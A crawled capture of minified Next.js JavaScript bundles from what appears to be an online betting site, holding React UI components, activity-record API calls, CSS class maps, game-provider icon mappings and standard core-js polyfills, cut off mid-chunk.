c=getComputedStyle(o),l=c.marginBottom,s=c.padding;e.setAttribute("style","padding:".concat(s,";margin-top:-").concat(l,";margin-bottom:").concat(l))}var d=e.querySelector("li");if(r.setAttribute("style","".concat(d?"margin:20px 0;":"").concat(u)),Array.from(i).map((function(e){"p"===e.nodeName.toLowerCase()&&e.setAttribute("style",u)})),t){var p=getComputedStyle(t);if(!e.getAttribute("style")){var m=p.marginTop,v=p.marginRight,g=p.marginBottom,y=p.marginLeft,f=p.padding;t.setAttribute("style","padding: 0!important;margin: 0!important");var _=["li","p"].includes(e.parentNode.nodeName.toLowerCase())&&!e.querySelector("li");r.setAttribute("style","".concat(_?"":"margin:20px 0;").concat(u)),e.setAttribute("class",_?"inline_collapse":"block_collapse"),e.setAttribute("style","padding: ".concat(f,";margin:").concat("0px"===m?"20px":m," ").concat(v," ").concat("0px"===g?"20px":g," ").concat(y,";color:").concat(a,";").concat(_?"width:100%;":""))}}else if(n){var b=getComputedStyle(n).width;/^<details/.test(e.parentNode.innerHTML)?e.setAttribute("style","width:".concat(b,";")):e.setAttribute("style","width:".concat(b,";margin:20px auto"))}}))}}}function v(e){var t=e.dangerouslySetInnerHTML,n=(e.renderType,e.renderRule),r=e.className,c=(0,i.Z)(e,d);n=n||m;var u=(0,o.useRef)(null);return(0,o.useEffect)((function(){u.current&&n(u.current)}),[u.current,t.__html]),(0,s.jsx)("div",p(p({},c),{},{ref:u,className:(0,l.zt)(a().collapseHtml,r),dangerouslySetInnerHTML:t}))}},364228:function(e,t,n){"use strict";n.d(t,{t:function(){return r}});var r=[{label:"\u8fd130\u65e5",value:1},{label:"\u8fd190\u65e5",value:2},{label:"\u8fd1180\u65e5",value:3}]},2168:function(e,t,n){"use strict";n.d(t,{nv:function(){return o},KS:function(){return c},ib:function(){return a}});var r=n(237466),i=n(280129);function o(e,t){var n=e.id;return(0,r.U2)("/api/v3/activities/".concat(n,"?id=").concat(n),{body:JSON.stringify({id:n}),timeout:t})}function c(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.id,n=e.apiId,o=e.message,c=e.billNo;return(0,r.v_)("/api/v3/activities/".concat(t,"/apply"),{body:(0,i.stringify)({message:JSON.stringify(o),apiId:n,billNo:c}),blob:!0,transformResponse:function(e){return e}})}function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.Id,n=e.timeType,i=e.type,o=e.activityType,c=e.competencyType,a=e.festival;return(0,r.v_)("/api/v3/getRecord",{body:JSON.stringify({Id:t,timeType:n,type:i,activityType:o,competencyType:c,festival:a}),transformResponse:function(e){return e}})}},343875:function(e,t,n){"use strict";n(667294);var r=n(16678),i=n(824938),o=n.n(i),c=n(785893);t.Z=function(e){var t=e.loading,i=e.icon,a=void 0===i?n(62223):i,l=e.text,s=e.children,d=e.className;return t?(0,c.jsx)("div",{className:(0,r.zt)(o().noDataView,d)}):(0,c.jsxs)("div",{className:(0,r.zt)(o().noDataView,d),children:[a?(0,c.jsx)("img",{src:a,alt:""}):null,l?(0,c.jsx)("div",{className:o().titleText,children:l}):null,s]})}},976609:function(e){e.exports={recordContent:"ActivityRecordModal_recordContent__ljZEn",itemView:"ActivityRecordModal_itemView__VWH_6",timeSpan:"ActivityRecordModal_timeSpan__ppudY",textSpan:"ActivityRecordModal_textSpan__7k6mi",right:"ActivityRecordModal_right__tWjEj",number:"ActivityRecordModal_number__R9OJL",itemP:"ActivityRecordModal_itemP__dh4Pc",redColor:"ActivityRecordModal_redColor__qKNW8",ddSpc:"ActivityRecordModal_ddSpc__PmmAZ",spc:"ActivityRecordModal_spc__Vptal"}},876967:function(e){e.exports={recordModal:"activityRecordModal_recordModal__FZqja",buttonWrapper:"activityRecordModal_buttonWrapper__2Xyaq",recordContent:"activityRecordModal_recordContent__9sbSf",selectWrapper:"activityRecordModal_selectWrapper__9lqa_",select:"activityRecordModal_select__YNq9U",empty:"activityRecordModal_empty__8rCLW",dateRangeBtnSelected:"activityRecordModal_dateRangeBtnSelected__syxgP",dateRangeBtn:"activityRecordModal_dateRangeBtn__8_ToY",activityBox:"activityRecordModal_activityBox__kssXy",actModalHeader:"activityRecordModal_actModalHeader__eiyRK",actModalContent:"activityRecordModal_actModalContent__lk0zC",selectDropDown:"activityRecordModal_selectDropDown__6BM9i",paginationView:"activityRecordModal_paginationView__9fQIx"}},868031:function(e){e.exports={collapseHtml:"insertHtml_collapseHtml__Sozxo"}},824938:function(e){e.exports={noDataView:"noData_noDataView__hUcM6",titleText:"noData_titleText__gtuRZ"}},317716:function(e){e.exports="/_next/static/chunks/images/com_ill_norecord-287cc5b1d01dc66e74a15b5081da63e0.png"},105800:function(e){e.exports="/_next/static/chunks/images/com_ill_norecord-757f7370823bb1744b70764c86d178c4.png"},822252:function(e){e.exports="/_next/static/chunks/images/com_ill_norecord-757f7370823bb1744b70764c86d178c4.png"},521914:function(e){e.exports="/_next/static/chunks/images/com_ill_norecord-a6d2143861737778838ffcbe3121fd8d.png"},62223:function(e){e.exports="/_next/static/chunks/images/no_message-94390579b3cc9a99db219c88eaaa3e41.png"},123519:function(e,t,n){var r={"./bd/img/com_ill_norecord.png":317716,"./od/img/com_ill_norecord.png":105800,"./tb/img/com_ill_norecord.png":822252,"./xk/img/com_ill_norecord.png":521914};function i(e){var t=o(e);return n(t)}function o(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}i.keys=function(){return Object.keys(r)},i.resolve=o,e.exports=i,i.id=123519}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.t37gr9.vip:8899/_next/static/Y5m9xo6VZYYmmsUO5BZz4/_ssgManifest.js
body_size: 88
content:
self.__SSG_MANIFEST=new Set(["\u002Factivity\u002Fdiscount","\u002Fgame\u002Fdetail","\u002Fgame\u002FeSports\u002Fbd","\u002Fgame\u002FeSports\u002Fdb","\u002Fgame\u002FeSports\u002Fdp","\u002Fgame\u002FeSports\u002Fim","\u002Fgame\u002FeSports\u002Fks","\u002Fgame\u002Fchess","\u002Fgame\u002FeSports\u002Flanding","\u002Fgame\u002Fegame\u002Flist","\u002Fgame\u002Fegame\u002Flanding","\u002Fgame\u002Flottery","\u002Fgame\u002Frealbet","\u002Fgame\u002Fsport\u002Fdp","\u002Fgame\u002Fsport\u002Flanding","\u002Fgame\u002Fsport\u002Ffb","\u002Fgame\u002Fsport\u002Fxm","\u002Fgame\u002Fsport\u002Fim","\u002Fgame\u002Fsport\u002Fob","\u002Fmaintenance\u002FaccessLimit","\u002Fmaintenance\u002Fmaintenance","\u002Floading","\u002Factivity\u002FvipMembership\u002F[id]","\u002Factivity\u002FactiveLandPage\u002F[id]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.t37gr9.vip:8899/_next/static/chunks/7571-0cb7a8d77d976254.js
body_size: 184314
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7571],{346717:function(A,n,v){"use strict";v.d(n,{Z:function(){return q}});v(667294);var p=v(494362),u=v.n(p),t=v(545578),r=v(16678),m=v(785893);function q(A){var n=A.titleImg,v=A.buttons,p=void 0===v?[]:v,q=A.onClick,f=A.activeIndex,z=A.className,i=A.style,y=A.iconStyle,e=A.iconClass,x=A.buttonBoxClassName,g=A.buttonClassName,w=A.buttonActiveClassName,o=A.buttonStyle,C=A.efficacy,B=void 0!==C&&C;return(0,m.jsxs)("div",{className:(0,r.zt)(u().titleTab,z),style:i,children:[(0,m.jsx)("div",{children:(0,m.jsx)("img",{alt:"",src:n,className:u().titleImg})}),(0,m.jsx)("div",{className:(0,r.zt)(u().buttons,x),children:p.map((function(A,n){return(0,m.jsxs)(t.Z,{active:f===n,activeClass:(0,r.zt)(u().buttonActive,w),className:(0,r.zt)(u().button,g),onClick:function(){return q(A,n)},icon:A.icon,activeIcon:A.activeIcon,iconStyle:y,iconClass:e,style:o,efficacy:B,children:[A.title,""!==(null===A||void 0===A?void 0:A.oldTitle)?(0,m.jsx)("img",{className:u().oldTitle,src:null===A||void 0===A?void 0:A.oldTitleNight,alt:""}):""]},n)}))})]})}},742449:function(A,n,v){"use strict";v.d(n,{P:function(){return sn},u:function(){return ln}});var p,u=v(759499),t=v(123182),r=v(460827),m=v.n(r),q=v(140985),f=v.n(q),z=v(824352),i=v.n(z),y=v(267864),e=v.n(y),x=v(450699),g=v.n(x),w=v(816675),o=v.n(w),C=v(856113),B=v.n(C),O=v(346211),a=v.n(O),G=v(286914),s=v.n(G),l=v(597579),E=v.n(l),K=v(507270),j=v.n(K),X=v(121797),k=v.n(X),P=v(315961),I=v.n(P),U=v(593067),W=v.n(U),S=v(431779),H=v.n(S),d=v(149724),D=v.n(d),F=v(236566),J=v.n(F),b=v(332874),h=v.n(b),c=v(53598),N=v.n(c),Q=v(229842),R=v.n(Q),V=v(674827),Y=v.n(V),M=v(872168),T=v.n(M),L=v(206034),Z=v.n(L),_=v(700102),$=v.n(_),AA=v(710461),nA=v.n(AA),vA=v(203065),pA=v.n(vA),uA=v(580095),tA=v.n(uA),rA=v(68163),mA=v.n(rA),qA=v(178870),fA=v.n(qA),zA=v(268493),iA=v.n(zA),yA=v(168190),eA=v.n(yA),xA=v(962977),gA=v.n(xA),wA=v(105248),oA=v.n(wA),CA=v(580072),BA=v.n(CA),OA=v(826233),aA=v.n(OA),GA=v(212540),sA=v.n(GA),lA=v(165730),EA=v.n(lA),KA=v(574099),jA=v.n(KA),XA=v(244103),kA=v.n(XA),PA=v(459269),IA=v.n(PA),UA=v(118215),WA=v.n(UA),SA=v(86737),HA=v.n(SA),dA=v(132330),DA=v.n(dA),FA=v(418242),JA=v.n(FA),bA=v(914925),hA=v.n(bA),cA=v(431466),NA=v.n(cA),QA=v(859611),RA=v.n(QA),VA=v(354104),YA=v.n(VA),MA=v(189404),TA=v.n(MA),LA=v(361428),ZA=v.n(LA),_A=v(522566),$A=v.n(_A),An=v(146497),nn=v.n(An),vn=v(984945),pn=v.n(vn),un=v(350833),tn=v.n(un),rn=v(664458),mn=v.n(rn),qn=v(217619),fn=v.n(qn),zn=v(204298),yn=v.n(zn),en=v(894657),xn=v.n(en),gn=v(418392),wn=v.n(gn),on=v(208776),Cn=v.n(on),Bn=v(812602),On=v.n(Bn),an=v(889421),Gn=v.n(an),sn={downloadSport:{icon:m(),activeIcon:m()},downloadAll:{icon:f(),activeIcon:i()},launcher:{icon:e(),activeIcon:g()},hotLiveSoccer:{icon:m(),activeIcon:o()},hotLiveBasketball:{icon:B(),activeIcon:a()},hotLiveESport:{icon:s(),activeIcon:E()},realBet:{icon:j(),activeIcon:k()},sport:{icon:I(),activeIcon:W()},esport:{icon:H(),activeIcon:D()},chess:{icon:J(),activeIcon:h()},lottery:{icon:N(),activeIcon:R()},egame:{icon:Y(),activeIcon:T()},fish:{icon:Z(),activeIcon:$()}},ln=(p={gd:{icon:nA(),activeIcon:pA()},ag:{icon:tA(),activeIcon:mA()},ks:{icon:fA(),activeIcon:iA()},bg:{icon:eA(),activeIcon:gA()},ar:{icon:On(),activeIcon:Gn()},ebet:{icon:oA(),activeIcon:BA()}},(0,u.Z)(p,t.Jv,{icon:aA(),activeIcon:sA()}),(0,u.Z)(p,"im",{icon:EA(),activeIcon:jA()}),(0,u.Z)(p,"fb",{icon:kA(),activeIcon:IA()}),(0,u.Z)(p,"dp",{icon:v(79610)("./".concat(t.Jv,"/gameCompany/ej_btn_logo_dp_unsele.png")),activeIcon:v(610729)("./".concat(t.Jv,"/gameCompany/ej_btn_logo_dp_sele.png"))}),(0,u.Z)(p,"pm",{icon:WA(),activeIcon:HA()}),(0,u.Z)(p,"pg",{icon:DA(),activeIcon:JA()}),(0,u.Z)(p,"pp",{icon:hA(),activeIcon:NA()}),(0,u.Z)(p,"pt",{icon:RA(),activeIcon:YA()}),(0,u.Z)(p,"boya",{icon:TA(),activeIcon:ZA()}),(0,u.Z)(p,"sy",{icon:$A(),activeIcon:nn()}),(0,u.Z)(p,"tcg",{icon:pn(),activeIcon:tn()}),(0,u.Z)(p,"vr",{icon:mn(),activeIcon:fn()}),(0,u.Z)(p,"wm",{icon:yn(),activeIcon:xn()}),(0,u.Z)(p,"dbhx",{icon:wn(),activeIcon:Cn()}),p)},567471:function(A,n,v){"use strict";v.d(n,{l:function(){return u}});var p=v(667294),u=(v(184441),function(){(0,p.useEffect)((function(){0}),[])})},494362:function(A){A.exports={titleTab:"titleTab_titleTab__zVuwv",titleImg:"titleTab_titleImg__201NK",title:"titleTab_title__DGSpz",buttons:"titleTab_buttons__sXSBg",button:"titleTab_button__Avz8o",oldTitle:"titleTab_oldTitle__5p1rW",buttonActive:"titleTab_buttonActive__hG_Hs"}},445471:function(A){A.exports="[data-uri]"},868871:function(A){A.exports="[data-uri]"},262921:function(A){A.exports="[data-uri]"},804859:function(A){A.exports="[data-uri]"},68163:function(A){A.exports="[data-uri]"},580095:function(A){A.exports="[data-uri]"},889421:function(A){A.exports="[data-uri]"},812602:function(A){A.exports="[data-uri]"},962977:function(A){A.exports="[data-uri]"},168190:function(A){A.exports="[data-uri]"},361428:function(A){A.exports="[data-uri]"},189404:function(A){A.exports="[data-uri]"},208776:function(A){A.exports="[data-uri]"},418392:function(A){A.exports="[data-uri]"},492639:function(A){A.exports="[data-uri]"},999190:function(A){A.exports="[data-uri]"},580072:function(A){A.exports="[data-uri]"},105248:function(A){A.exports="[data-uri]"},459269:function(A){A.exports="[data-uri]"},244103:function(A){A.exports="[data-uri]"},203065:function(A){A.exports="[data-uri]"},710461:function(A){A.exports="[data-uri]"},574099:function(A){A.exports="[data-uri]"},165730:function(A){A.exports="[data-uri]"},268493:function(A){A.exports="[data-uri]"},178870:function(A){A.exports="[data-uri]"},418242:function(A){A.exports="[data-uri]"},132330:function(A){A.exports="[data-uri]"},86737:function(A){A.exports="[data-uri]"},118215:function(A){A.exports="[data-uri]"},431466:function(A){A.exports="[data-uri]"},914925:function(A){A.exports="[data-uri]"},354104:function(A){A.exports="[data-uri]"},859611:function(A){A.exports="[data-uri]"},212540:function(A){A.exports="[data-uri]"},146497:function(A){A.exports="[data-uri]"},522566:function(A){A.exports="[data-uri]"},350833:function(A){A.exports="[data-uri]"},984945:function(A){A.exports="[data-uri]"},826233:function(A){A.exports="[data-uri]"},217619:function(A){A.exports="[data-uri]"},664458:function(A){A.exports="[data-uri]"},894657:function(A){A.exports="[data-uri]"},204298:function(A){A.exports="[data-uri]"},824352:function(A){A.exports="[data-uri]"},140985:function(A){A.exports="[data-uri]"},346211:function(A){A.exports="[data-uri]"},856113:function(A){A.exports="[data-uri]"},597579:function(A){A.exports="[data-uri]"},286914:function(A){A.exports="[data-uri]"},816675:function(A){A.exports="[data-uri]"},460827:function(A){A.exports="[data-uri]"},332874:function(A){A.exports="[data-uri]"},236566:function(A){A.exports="[data-uri]"},450699:function(A){A.exports="[data-uri]"},267864:function(A){A.exports="[data-uri]"},872168:function(A){A.exports="[data-uri]"},674827:function(A){A.exports="[data-uri]"},149724:function(A){A.exports="[data-uri]"},431779:function(A){A.exports="[data-uri]"},700102:function(A){A.exports="[data-uri]"},206034:function(A){A.exports="[data-uri]"},229842:function(A){A.exports="[data-uri]"},53598:function(A){A.exports="[data-uri]"},121797:function(A){A.exports="[data-uri]"},507270:function(A){A.exports="[data-uri]"},593067:function(A){A.exports="[data-uri]"},315961:function(A){A.exports="[data-uri]"},610729:function(A,n,v){var p={"./bd/gameCompany/ej_btn_logo_dp_sele.png":445471,"./od/gameCompany/ej_btn_logo_dp_sele.png":262921,"./xk/gameCompany/ej_btn_logo_dp_sele.png":492639};function u(A){var n=t(A);return v(n)}function t(A){if(!v.o(p,A)){var n=new Error("Cannot find module '"+A+"'");throw n.code="MODULE_NOT_FOUND",n}return p[A]}u.keys=function(){return Object.keys(p)},u.resolve=t,A.exports=u,u.id=610729},79610:function(A,n,v){var p={"./bd/gameCompany/ej_btn_logo_dp_unsele.png":868871,"./od/gameCompany/ej_btn_logo_dp_unsele.png":804859,"./xk/gameCompany/ej_btn_logo_dp_unsele.png":999190};function u(A){var n=t(A);return v(n)}function t(A){if(!v.o(p,A)){var n=new Error("Cannot find module '"+A+"'");throw n.code="MODULE_NOT_FOUND",n}return p[A]}u.keys=function(){return Object.keys(p)},u.resolve=t,A.exports=u,u.id=79610}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.t37gr9.vip:8899/_next/static/chunks/7822-3dce18aca6567492.js
body_size: 15753
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7822],{652945:function(e,t,n){e.exports={default:n(556981),__esModule:!0}},885861:function(e,t,n){e.exports={default:n(445627),__esModule:!0}},132242:function(e,t,n){e.exports={default:n(433391),__esModule:!0}},285345:function(e,t,n){e.exports={default:n(570433),__esModule:!0}},793516:function(e,t,n){e.exports={default:n(680025),__esModule:!0}},864275:function(e,t,n){e.exports={default:n(752392),__esModule:!0}},999663:function(e,t){"use strict";t.Z=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},222600:function(e,t,n){"use strict";var r,i=n(132242),o=(r=i)&&r.__esModule?r:{default:r};t.Z=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),(0,o.default)(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}()},188106:function(e,t,n){"use strict";var r,i=n(132242),o=(r=i)&&r.__esModule?r:{default:r};t.Z=function(e,t,n){return t in e?(0,o.default)(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},88239:function(e,t,n){"use strict";var r,i=n(652945),o=(r=i)&&r.__esModule?r:{default:r};t.Z=o.default||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}},893196:function(e,t,n){"use strict";var r=a(n(285345)),i=a(n(885861)),o=a(n(572444));function a(e){return e&&e.__esModule?e:{default:e}}t.Z=function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+("undefined"===typeof t?"undefined":(0,o.default)(t)));e.prototype=(0,i.default)(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(r.default?(0,r.default)(e,t):e.__proto__=t)}},249135:function(e,t,n){"use strict";var r,i=n(572444),o=(r=i)&&r.__esModule?r:{default:r};t.Z=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==("undefined"===typeof t?"undefined":(0,o.default)(t))&&"function"!==typeof t?e:t}},572444:function(e,t,n){"use strict";t.__esModule=!0;var r=a(n(864275)),i=a(n(793516)),o="function"===typeof i.default&&"symbol"===typeof r.default?function(e){return typeof e}:function(e){return e&&"function"===typeof i.default&&e.constructor===i.default&&e!==i.default.prototype?"symbol":typeof e};function a(e){return e&&e.__esModule?e:{default:e}}t.default="function"===typeof i.default&&"symbol"===o(r.default)?function(e){return"undefined"===typeof e?"undefined":o(e)}:function(e){return e&&"function"===typeof i.default&&e.constructor===i.default&&e!==i.default.prototype?"symbol":"undefined"===typeof e?"undefined":o(e)}},562809:function(e,t,n){try{var r=n(34155)}catch(s){r=n(34155)}var i=/\s+/,o=Object.prototype.toString;function a(e){if(!e||!e.nodeType)throw new Error("A DOM element reference is required");this.el=e,this.list=e.classList}e.exports=function(e){return new a(e)},a.prototype.add=function(e){if(this.list)return this.list.add(e),this;var t=this.array();return~r(t,e)||t.push(e),this.el.className=t.join(" "),this},a.prototype.remove=function(e){if("[object RegExp]"==o.call(e))return this.removeMatching(e);if(this.list)return this.list.remove(e),this;var t=this.array(),n=r(t,e);return~n&&t.splice(n,1),this.el.className=t.join(" "),this},a.prototype.removeMatching=function(e){for(var t=this.array(),n=0;n<t.length;n++)e.test(t[n])&&this.remove(t[n]);return this},a.prototype.toggle=function(e,t){return this.list?("undefined"!==typeof t?t!==this.list.toggle(e,t)&&this.list.toggle(e):this.list.toggle(e),this):("undefined"!==typeof t?t?this.add(e):this.remove(e):this.has(e)?this.remove(e):this.add(e),this)},a.prototype.array=function(){var e=(this.el.getAttribute("class")||"").replace(/^\s+|\s+$/g,"").split(i);return""===e[0]&&e.shift(),e},a.prototype.has=a.prototype.contains=function(e){return this.list?this.list.contains(e):!!~r(this.array(),e)}},34155:function(e){e.exports=function(e,t){if(e.indexOf)return e.indexOf(t);for(var n=0;n<e.length;++n)if(e[n]===t)return n;return-1}},556981:function(e,t,n){n(372699),e.exports=n(334579).Object.assign},445627:function(e,t,n){n(486760);var r=n(334579).Object;e.exports=function(e,t){return r.create(e,t)}},433391:function(e,t,n){n(931477);var r=n(334579).Object;e.exports=function(e,t,n){return r.defineProperty(e,t,n)}},570433:function(e,t,n){n(359349),e.exports=n(334579).Object.setPrototypeOf},680025:function(e,t,n){n(946840),n(394058),n(908174),n(736461),e.exports=n(334579).Symbol},752392:function(e,t,n){n(591867),n(673871),e.exports=n(325103).f("iterator")},985663:function(e){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},679003:function(e){e.exports=function(){}},12159:function(e,t,n){var r=n(436727);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},557428:function(e,t,n){var r=n(7932),i=n(978728),o=n(516531);e.exports=function(e){return function(t,n,a){var s,u=r(t),l=i(u.length),c=o(a,l);if(e&&n!=n){for(;l>c;)if((s=u[c++])!=s)return!0}else for(;l>c;c++)if((e||c in u)&&u[c]===n)return e||c||0;return!e&&-1}}},932894:function(e){var t={}.toString;e.exports=function(e){return t.call(e).slice(8,-1)}},334579:function(e){var t=e.exports={version:"2.6.12"};"number"==typeof __e&&(__e=t)},19216:function(e,t,n){var r=n(985663);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,i){return e.call(t,n,r,i)}}return function(){return e.apply(t,arguments)}}},208333:function(e){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},889666:function(e,t,n){e.exports=!n(407929)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},397467:function(e,t,n){var r=n(436727),i=n(933938).document,o=r(i)&&r(i.createElement);e.exports=function(e){return o?i.createElement(e):{}}},773338:function(e){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},370337:function(e,t,n){var r=n(146162),i=n(748195),o=n(286274);e.exports=function(e){var t=r(e),n=i.f;if(n)for(var a,s=n(e),u=o.f,l=0;s.length>l;)u.call(e,a=s[l++])&&t.push(a);return t}},983856:function(e,t,n){var r=n(933938),i=n(334579),o=n(19216),a=n(841818),s=n(227069),u=function(e,t,n){var l,c,f,p=e&u.F,d=e&u.G,m=e&u.S,h=e&u.P,v=e&u.B,y=e&u.W,b=d?i:i[t]||(i[t]={}),g=b.prototype,w=d?r:m?r[t]:(r[t]||{}).prototype;for(l in d&&(n=t),n)(c=!p&&w&&void 0!==w[l])&&s(b,l)||(f=c?w[l]:n[l],b[l]=d&&"function"!=typeof w[l]?n[l]:v&&c?o(f,r):y&&w[l]==f?function(e){var t=function(t,n,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,r)}return e.apply(this,arguments)};return t.prototype=e.prototype,t}(f):h&&"function"==typeof f?o(Function.call,f):f,h&&((b.virtual||(b.virtual={}))[l]=f,e&u.R&&g&&!g[l]&&a(g,l,f)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},407929:function(e){e.exports=function(e){try{return!!e()}catch(t){return!0}}},933938:function(e){var t=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=t)},227069:function(e){var t={}.hasOwnProperty;e.exports=function(e,n){return t.call(e,n)}},841818:function(e,t,n){var r=n(804743),i=n(783101);e.exports=n(889666)?function(e,t,n){return r.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},254881:function(e,t,n){var r=n(933938).document;e.exports=r&&r.documentElement},333758:function(e,t,n){e.exports=!n(889666)&&!n(407929)((function(){return 7!=Object.defineProperty(n(397467)("div"),"a",{get:function(){return 7}}).a}))},650799:function(e,t,n){var r=n(932894);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},371421:function(e,t,n){var r=n(932894);e.exports=Array.isArray||function(e){return"Array"==r(e)}},436727:function(e){e.exports=function(e){return"object"===typeof e?null!==e:"function"===typeof e}},33945:function(e,t,n){"use strict";var r=n(798989),i=n(783101),o=n(925378),a={};n(841818)(a,n(122939)("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=r(a,{next:i(1,n)}),o(e,t+" Iterator")}},745700:function(e,t,n){"use strict";var r=n(216227),i=n(983856),o=n(557470),a=n(841818),s=n(315449),u=n(33945),l=n(925378),c=n(95089),f=n(122939)("iterator"),p=!([].keys&&"next"in[].keys()),d="keys",m="values",h=function(){return this};e.exports=function(e,t,n,v,y,b,g){u(n,t,v);var w,E,T,O=function(e){if(!p&&e in k)return k[e];switch(e){case d:case m:return function(){return new n(this,e)}}return function(){return new n(this,e)}},x=t+" Iterator",S=y==m,A=!1,k=e.prototype,_=k[f]||k["@@iterator"]||y&&k[y],j=_||O(y),M=y?S?O("entries"):j:void 0,L="Array"==t&&k.entries||_;if(L&&(T=c(L.call(new e)))!==Object.prototype&&T.next&&(l(T,x,!0),r||"function"==typeof T[f]||a(T,f,h)),S&&_&&_.name!==m&&(A=!0,j=function(){return _.call(this)}),r&&!g||!p&&!A&&k[f]||a(k,f,j),s[t]=j,s[x]=h,y)if(w={values:S?j:O(m),keys:b?j:O(d),entries:M},g)for(E in w)E in k||o(k,E,w[E]);else i(i.P+i.F*(p||A),t,w);return w}},985084:function(e){e.exports=function(e,t){return{value:t,done:!!e}}},315449:function(e){e.exports={}},216227:function(e){e.exports=!0},777177:function(e,t,n){var r=n(665730)("meta"),i=n(436727),o=n(227069),a=n(804743).f,s=0,u=Object.isExtensible||function(){return!0},l=!n(407929)((function(){return u(Object.preventExtensions({}))})),c=function(e){a(e,r,{value:{i:"O"+ ++s,w:{}}})},f=e.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!i(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!o(e,r)){if(!u(e))return"F";if(!t)return"E";c(e)}return e[r].i},getWeak:function(e,t){if(!o(e,r)){if(!u(e))return!0;if(!t)return!1;c(e)}return e[r].w},onFreeze:function(e){return l&&f.NEED&&u(e)&&!o(e,r)&&c(e),e}}},588082:function(e,t,n){"use strict";var r=n(889666),i=n(146162),o=n(748195),a=n(286274),s=n(766530),u=n(650799),l=Object.assign;e.exports=!l||n(407929)((function(){var e={},t={},n=Symbol(),r="abcdefghijklmnopqrst";return e[n]=7,r.split("").forEach((function(e){t[e]=e})),7!=l({},e)[n]||Object.keys(l({},t)).join("")!=r}))?function(e,t){for(var n=s(e),l=arguments.length,c=1,f=o.f,p=a.f;l>c;)for(var d,m=u(arguments[c++]),h=f?i(m).concat(f(m)):i(m),v=h.length,y=0;v>y;)d=h[y++],r&&!p.call(m,d)||(n[d]=m[d]);return n}:l},798989:function(e,t,n){var r=n(12159),i=n(457856),o=n(773338),a=n(958989)("IE_PROTO"),s=function(){},u=function(){var e,t=n(397467)("iframe"),r=o.length;for(t.style.display="none",n(254881).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),u=e.F;r--;)delete u.prototype[o[r]];return u()};e.exports=Object.create||function(e,t){var n;return null!==e?(s.prototype=r(e),n=new s,s.prototype=null,n[a]=e):n=u(),void 0===t?n:i(n,t)}},804743:function(e,t,n){var r=n(12159),i=n(333758),o=n(733206),a=Object.defineProperty;t.f=n(889666)?Object.defineProperty:function(e,t,n){if(r(e),t=o(t,!0),r(n),i)try{return a(e,t,n)}catch(s){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},457856:function(e,t,n){var r=n(804743),i=n(12159),o=n(146162);e.exports=n(889666)?Object.defineProperties:function(e,t){i(e);for(var n,a=o(t),s=a.length,u=0;s>u;)r.f(e,n=a[u++],t[n]);return e}},976183:function(e,t,n){var r=n(286274),i=n(783101),o=n(7932),a=n(733206),s=n(227069),u=n(333758),l=Object.getOwnPropertyDescriptor;t.f=n(889666)?l:function(e,t){if(e=o(e),t=a(t,!0),u)try{return l(e,t)}catch(n){}if(s(e,t))return i(!r.f.call(e,t),e[t])}},594368:function(e,t,n){var r=n(7932),i=n(933230).f,o={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return a&&"[object Window]"==o.call(e)?function(e){try{return i(e)}catch(t){return a.slice()}}(e):i(r(e))}},933230:function(e,t,n){var r=n(612963),i=n(773338).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},748195:function(e,t){t.f=Object.getOwnPropertySymbols},95089:function(e,t,n){var r=n(227069),i=n(766530),o=n(958989)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=i(e),r(e,o)?e[o]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},612963:function(e,t,n){var 